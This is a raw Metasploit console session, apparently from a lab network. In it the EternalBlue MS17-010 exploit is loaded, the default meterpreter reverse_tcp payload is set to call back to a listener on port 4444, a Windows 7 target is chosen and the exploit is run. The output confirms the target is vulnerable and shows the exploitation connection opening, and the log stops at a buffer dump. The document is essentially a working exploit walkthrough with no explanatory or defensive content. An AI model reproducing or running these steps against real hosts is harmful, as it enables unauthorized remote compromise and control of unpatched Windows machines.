 [msf](Jobs:0 Agents:0) >> use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.5.26 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> set RHOSTS 192.168.100.130
RHOSTS => 192.168.100.130
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> set RPORT 445
RPORT => 445
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> run
[*] Started reverse TCP handler on 192.168.5.26:4444
[*] 192.168.100.130:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.100.130:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.25/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] 192.168.100.130:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.100.130:445 - The target is vulnerable.
[*] 192.168.100.130:445 - Connecting to target for exploitation.
[+] 192.168.100.130:445 - Connection established for exploitation.
[+] 192.168.100.130:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.100.130:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.100.130:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70 Windows 7 Enterp